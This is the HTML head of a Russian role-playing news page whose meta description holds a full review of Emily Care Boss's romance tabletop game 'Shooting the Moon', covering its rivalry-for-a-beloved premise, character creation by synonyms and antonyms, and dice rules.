

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rpg-news.ru/2014/09/11/obzor-shooting-the-moon/
body_size: 39981
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="ru-RU">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU">
<!--<![endif]-->

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />

<title>Обзор Shooting the Moon от Андрея Воскресенского | Roleplaying News Russian</title>
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="//rpg-news.ru/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="//rpg-news.ru/wp-content/themes/fp_santiago/js/html5.js" type="text/javascript"></script>
<![endif]-->

<style type="text/css">.entry-content a.lazy-load-youtube, a.lazy-load-youtube, .lazy-load-vimeo{ background-size: cover; }.titletext.youtube { display: none; }</style><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- All in One SEO Pack 3.1.1 от Michael Torbert из Semper Fi Web Design[375,457] -->
<meta name="description"  content="Знаете, каких игр у меня тут ещё не было? Про любовь. Их в принципе-то немного, хотя, казалось бы, тема занимает в жизни навалом места, а вот с РИ как-то не срослось. Я думаю, стоит этот момент исправить, тем паче тут и игра любопытная, и написавшая её особа незаслуженно обойдена вниманием, и смежные темы экзотичны в наших рунетах. Я бы хотел поправить в этом несколько моментов, а подвернувшаяся игра для этого отлично подходит. Вот, смотрите. Shooting the Moon by Emily Care Boss &quot;Hear my soul speak. Of the very instant that I saw you, Did my heart fly at your service&quot; The Tempest Мальчики и девочки, сегодня у нас маленькая игра о любви, от интересной и отвратительно малоизвестной авторки (и прекратите аггриться на ненормативное слово, прошу, оно с нами надолго). В данном случае это не фигура речи, написала «Луну с неба» (To shoot the moon - выражение, означающее в том числе попытку совершить что-то априори невозможное, достать луну с неба) и правда девочка. В общем, это очень хорошо, что Эмили Кейр Босс (Emily Care Boss) — особа интересная, потому что рассказывать вам о традициях нашей игровой группы в этом деле я не стал бы. Так вот, значит, Эмили. Она — одна из тех, кто стояла у самых истоков The Forge, не знаю уж, насколько у самых, но с очень ранних дней. Участвовала, развивала, способствовала и всячески содействовала. Собственно, основы терминологии The Forge в том виде, как отдельные «культисты» их знают, несут на себе серьёзный отпечаток её рук. Нет, я не говорю, что она всё придумала, а Эдвардс сотоварищи спёр, но очень большой кусок работы по сведению моря разливного концепций и фразочек, дальнейшее продвижение теории за границами храма дайса и наковальни — это она. Любопытствующих могу отправить, например, к эссе Key Concepts in the Forge theory, (внимание, там серьезный пдф с кучей статей, 250+ страниц) и то, что я сейчас хочу сказать, — что дама, в общем, не хедлайнер проекта, но одна из ключевых шестерёнок, благодаря которым механизм работал. Таких надо уважать. Что дальше: Эмили пишет для Gaming as woman, ведёт вебзин RPGirl Zine Project , в последнее время активно сотрудничает с Робином Лоузом — писала ему, в частности, куски текста для «Крови на Снегу» (прим. ред: Blood on Snow — дополнение для Hillfolk), пишет Bubblegumshoe (детская версия СЫЩИКа, которую планируют издавать Evil Hat Games). Игры для детей — тема вообще очень интересная, в ближайшее время я по ней проедусь, но сейчас речь не о том. В общем, вот с таким вот багажом (минус «Кровь на Снегу» и «Баблгамшу», пока, конечно) Эмили отправляется послом доброй воли (ну реально, конечно, не послом, а «почётным гостем» от ролевиков с The Forge к товарищам из Скандинавии — на RopeCon, для начала. Эмили приезжает в Финляндию, открывает для себя джипформу (Jeepform) и вообще Nordic LARP и категорически влюбляется. Вообще, если совсем в двух словах, джип (jeep) — это форма ролевой игры, акцентирующая внимание на переживаниях и игрока, и персонажа в непростых, хотя в основном вполне жизненных, ситуациях. Смерть близкого родственника, насилие в семье, принуждение к убийству перед лицом чего-то ещё более страшного. Сложные темы, тревожащие — джипфома должна тревожить, она такой и делается. Плюс к тому, основная форма взаимодействия тут — вживую, не за столом, для пущей иммерсии. И, кстати, скандинавы не считают зазорным, когда жизненный опыт игрока прямо интерферирует с опытом персонажа, что частенько принимается у нас за плохую форму. Примечание от R2R: у нас считается вредным смешивать опыт игрока и персонажа, потому что от этого, бывает, игроки повреждаются (например, когда персонажа пытают) или вносят в игру то, что портит её другим (например, внеигровой конфликт). У скандинавов с их джип-формой на такой случай придуманы специальные стоп-слова, Kutt (на английском &quot;Cut!&quot;, близко к &quot;стоп-игра&quot;: весь ролеплей с произнёсшим это человеком немедленно прекращается и при необходимости ему оказывают помощь - эта штука применяется в том числе при травмах, неигровых опасностях, несчастных случаях) и Brems (на английском &quot;Brake&quot;, русского аналога не знаю, но похоже на X-Card: означает, что останавливать игру не надо, но надо сбавить обороты и не нагнетать в дискомфортном направлении). Но достаточно отвлечённых рассуждений, давайте уже к «Луне» и материям более знакомым. «Фордж» и «джипформа», смешавшись в голове Эмили, породили трилогию игр о любви: Breaking the Ice, Shooting the Moon и Under my Skin. Все они, в сущности, о любовных треугольниках, просто первая чуть более сырая, чем «Луна», а третья вообще почти не настольная, так что перед нами средняя из них. Да, это опять «похоже на Фиаско» — игра без мастера, для двух или трёх человек (два или три, правила чуть отличаются), с нулевой суммой (оппозитная: здесь будут победитель и проигравший) и, в общем, нарративная куда больше, чем ролевая, поскольку вы делаете историю больше, нежели вгружаетесь в персонажа. О чём игра — о соперничестве за сердце Возлюбленного. Или Возлюбленной. Beloved — черт его знает, как тут получить гендерно-нейтральную форму. Beloved — это воплощение всего самого лучшего в сеттинге, не в том смысле, что перед нами дитя бога или ещё какая сверхсущность, просто всё самое лучшее и самое желанное, что может существовать вокруг, у этой персоны уже есть. Собственно, создавая Возлюбленную, вы заодно создаёте и сеттинг, исходно его нет. «Давайте поиграем в историю любви, которая развивается на проклятом пиратском корабле, за которым гоняется разом весь Британский Флот» — и дальше все по очереди придумывают шесть самых желанных аспектов, которые присущи Возлюбленной. Предположим, она Бесстрашна, Корабль послушен ей, она Заклинательница вод, Рождена с клинком в зубах, Самая знаменитая пиратка на Карибах и Хочет получить корону Британской Империи. Ну, а чё? Помимо этого у неё есть три атрибута истории: Возможность (opportunity — по какой причине за ней вообще имеет смысл ухаживать), Препятствие (obstacle, ситуативная проблема, нависшая над всеми вами) и Мечта (dream — что-то, к чему она стремится). Допустим, наша «Нож-и-Свеча» Мариан (нужно же ей имя), сейчас ищет себе нового старпома, вас преследует весь чёртов военно-морской флот чёртовой Британской Империи, а Мариан мечтает утопить его (весь!) и поднять со дна под своими флагами. Ну и в довершение к этому, рядом с ней находятся двое Ухажёров (Suitors, давайте я буду лучше говорить Кандидатов), соперничающие за её руку (сердца у неё, известное дело, нет), за место подле неё на мостике, ну и за всё хорошее против всего плохого. Теперь о двух или трёх персонажах. Если вас трое — вы играете за этих вот троих: возлюбленную и двоих кандидатов. Или двух кандидаток. Или в любом сочетании — решайте сами, насколько смелости хватит, игра никак это не ограничивает, разумеется. Beloved тоже может быть мальчиком, девочкой, иллитидом или как угодно, я в данном примере остановился на варианте М-Ж-М, просто для краткости. Если вас двое — вы Кандидаты, а Возлюбленная — непись. Это влияет на действия при создании персонажей, на действия при создании сцен и на концовку, но влияет довольно номинально, дело в количестве, а не в качестве. Правила для двух или трёх игроков аккуратненько разделены, взяты в рамочки, в тексте не запутаетесь. Итак, Кандидаты, они же — основные действующие лица истории, соперники. У каждого из них тоже есть шесть аспектов и они, внимание, образованы из аспектов Возлюбленной, через синонимы и антонимы. Если игроков двое - каждый придумывает три синонима, три антонима, если игроков трое - вы придумываете по два, в любом случае делятся они поровну. Возлюбленная Бесстрашна - значит, одному из Кандидатов Сам чёрт не брат, а второй Рассудителен, она - Самая знаменитая пиратка на Карибах, значит один из них Прибыл издалека (и недавно), а второй Плавал здесь с колыбели, ну и так далее. Обратите внимание ещё: синонимы и антонимы формулируете вы сами, можно сказать Рассудительный, можно сказать Трусливый, можно сказать Осторожный, каждый из вариантов делает персонажа чуть-чуть другим. Помимо этого есть второй круг описания аспектов — прибавка «но». Игроки должны выправить свои негативные черты (Рассудительный, но опытный) и подгадить в самое дорогое оппоненту (Сам чёрт не брат, да и царя в голове нет). Ну и кроме того, у каждого Кандидата будут свои Персона (кто угодно, кто влияет на персонажа), Место (связанное с персонажем, знакомое ему или просто суперклёвое место, которое кто-нибудь захочет, чтоб проявилось в игре) и Предмет (ну, понятно, существенный в игре предмет). Опять же, порядок, кто кому что создает, слегка разнится для двух или трёх игроков, но итог один. Наконец, у каждого из Кандидатов есть свой Конфликт и своя Цель, что-то, что создаёт проблему (хотя и даёт бонусы на костях). Кто-то Проклят и преследуем огромной призрачной акулой, кто-то — Английский шпион, что-то такое. Цели, соответственно — Спасти её от проклятья или Сделать её Адмиралом Британского Флота — ну, как придумаете. Остановлюсь на секунду, потому что процесс генерёжки на этом заканчивается, а это, на мой взгляд — лучшее, что есть в игре. Сами посудите: исключительно дескриптивные черты, увязывающие всю троицу в неразрывную сеть, все они создают одновременно и мир, и героев, и отношения между ними, они противоречивы и равноценны, они описывают ситуации и содержат крючки для выворачивания этих ситуаций наизнанку, они понятны и их легко придумать. Полчаса и у вас уже есть... Всё. Можно играть. Сама игра, увы, не столь невероятно классная — хотя, как и заявлено, быстрая, понятная и строго по делу. Двое Кандидатов поочерёдно создают ситуации, где могут блеснуть и впечатлить, а также помочь Возлюбленной в достижении её Мечты. Для двух игроков игра будет состоять из шести ходов (по три для каждого), для трёх — из девяти, каждый ход начинается с того, что ведущий игрок описывает ситуацию. Скажем, Венс, один из Кандидатов, тот что английский шпион, уединяется с Мариан в капитанской каюте, чтобы рассказать ей об известных ему планах врага. Всё идёт хорошо, но в этот момент второй игрок (второй Кандидат) произносит «И всё бы ничего, но... В каюту влетает Огромная Призрачная Акула!» Это Препятствие (Hurdle), его положено брать из аспектов персонажей или просто подходящее к ситуации. Примеры в книге есть, множить не буду. В любом случае, игроки собирают кости (обычные шестигранники) и кидаются ими о стол. Опять же, для двух или трёх игроков есть небольшие различия, но в любом случае сторона с наибольшим выпавшим кубом выигрывает. Это, в определённом смысле, ключевой недостаток игры: ты можешь быть чертовски изобретателен, красноречив, мил, обаятелен и вообще Том Круз, но один неудачный бросок — и упс, ничего не вышло. Выигравшая сторона отмечает точечку (точечки, если игроков трое) на шкале достижения цели, проигравшая сторона не отмечает ничего и горько плачет. С какой-то точки зрения это очень жизненно, безусловно, никто же не говорил, что жизнь всегда справедлива? «Всё бы ничего, но...» Вообще, это ещё не конец: после первого броска стороны получают возможность обсудить условия произошедшего и, по итогам, добавить себе на лист новых аспектов (Жалкий Трус, если после второго броска Венс всё равно проиграет и сбежит, или Преодолел страх, если нет). Если игроков за столом трое — каждый Кандидат делает по ходу, затем ход делает Возлюбленная, описывая некую опасность, угрожающую каждому из Кандидатов по отдельности, затем, на следующем своем ходу, — обоим одновременно, затем — всем троим, в остальном суть та же самая. Выигравшая сторона описывает исход, проигравшая получает новый негативный аспект, Возлюбленная приближается к своей мечте. В итоге, после шести или девяти ходов всё заканчивается, стороны считают точечки в шкале близости к мечте, все кидают кости, победитель описывает исход. Итак, что же получилось? «Луна» — не гениальная игра, которая захватит вас на год подряд. Она ограничена по теме (соперничество двух сторон за ништяки, если уж непременный вопрос любви чуть обточить напильником), она ограничена по формату (игра для двух или трёх, не больше) человек, на один вечер, она всё же далеко не безупречна механически (я описал, в чем проблема). В довершение, для озабоченных этим делом, она не равнозначна для каждой из сторон — Возлюбленная (Возлюбленный, как угодно) всё же куда меньше актор, чем оба Кандидата — она не меняется в процессе игры, даже если игроков трое, она всё равно в основном объект схватки, а не самостоятельная фигура (а уж если игроков двое — так и вообще непись, притом совместный). А, ну и кроме того, мне глубоко непонятно, почему из двух кандидатов нельзя выбрать обоих сразу, но этот момент опустим — технически провернуть это всё же возможно, ну и, в конце концов, в любой игре есть ограничения. Тем не менее, «Луна» мне нравится. Она прекрасно подходит для ваншотов и передышки от основной кампании, для тех случаев, когда вы можете собраться лишь вдвоём-втроём или когда никто не хочет быть ведущим, она чудесно подходит для конвентов, она, в конце концов, про любовь — много ли вы знаете игр про любовь? Она недурно оформлена, к ней иллюстрации делала Джен Мэнли Ли (Jenn Manley Lee), которая рисовала Dicebox (дайсбокс - это недурно нарисованный вебкомикс, кому интересно). Кто жаждет посмотреть на лаконичные и самодостаточные системы описания сеттинга (включающие в себя персонажей, сюжет и сам сеттинг, собственно) — милости прошу, именно в этом качестве она диво как любопытна. Я бы потратил вечерок и не пожалел бы. &quot;The course of true love never did run smooth&quot; A Midsummer Night&#039;s Dream" />

<meta name="keywords"  content="инди" />

<link rel="canonical" href="//rpg-news.ru/2014/09/11/obzor-shooting-the-moon/" />
<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Roleplaying News Russian &raquo; Лента" href="//rpg-news.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Roleplaying News Russian &raquo; Лента комментариев" href="//rpg-news.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Roleplaying News Russian &raquo; Лента комментариев к &laquo;Обзор Shooting the Moon от Андрея Воскресенского&raquo;" href="//rpg-news.ru/2014/09/11/obzor-shooting-the-moon/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"\/\/rpg-news.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='//rpg-news.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='pdfemb-gutenberg-block-backend-js-css' href='//rpg-news.ru/wp-content/plugins/pdf-embedder/css/pdfemb-blocks.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='social-widget-css' href='//rpg-news.ru/wp-content/plugins/social-media-widget/social_widget.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lazyload-video-css-css' href='//rpg-news.ru/wp-content/plugins/lazy-load-for-videos/assets/css/lazyload-all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fp-style-css' href='//rpg-news.ru/wp-content/themes/fp_santiago/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='fp-style-inline-css' type='text/css'>
body{
	font-size: 15px;
	line-height: 20px;
	font-family: PT Sans, sans-serif, serif;
}

h1{
	font-size: 24px;
    font-weight: bold;
}

h2{
	font-size: 20px;
    font-weight: bold;
}

h3{
	font-size: 16px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
    font-family: PT Serif, sans-serif, serif;
}

b {
font-weight: bold;
font-size: 100%
}
a:before {
content: ' ';
}
a:after {
content: ' ';
}
</style>
<link rel='stylesheet' id='fp-font-awesome-css' href='//rpg-news.ru/wp-content/themes/fp_santiago/css/fonts/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='PT+Sans-css' href='//fonts.googleapis.com/css?family=PT+Sans%3Aregular%2Citalic%2Cbold%2Cbolditalic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='PT+Serif-css' href='//fonts.googleapis.com/css?family=PT+Serif%3Aregular%2Citalic%2Cbold%2Cbolditalic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='adv-spoiler-css' href='//rpg-news.ru/wp-content/plugins/advanced-spoiler/css/advanced-spoiler.css?ver=2.02' type='text/css' media='all' />
<script type="text/javascript" src="//rpg-news.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="//rpg-news.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//rpg-news.ru/wp-content/plugins/advanced-spoiler/js/jquery-spoiler.js?ver=2.02" id="adv-spoiler-js"></script>
<link rel="//api.w.org/" href="//rpg-news.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="//rpg-news.ru/wp-json/wp/v2/posts/1217" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="//rpg-news.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='//rpg-news.ru/?p=1217' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="//rpg-news.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frpg-news.ru%2F2014%2F09%2F11%2Fobzor-shooting-the-moon%2F" />
